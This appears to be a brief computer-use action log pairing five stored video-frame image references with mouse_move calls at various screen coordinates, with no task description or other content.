
mouse_move(362, 128)

mouse_move(648, 335)

mouse_move(1139, 87)

mouse_move(498, 362)

mouse_move(481, 468)
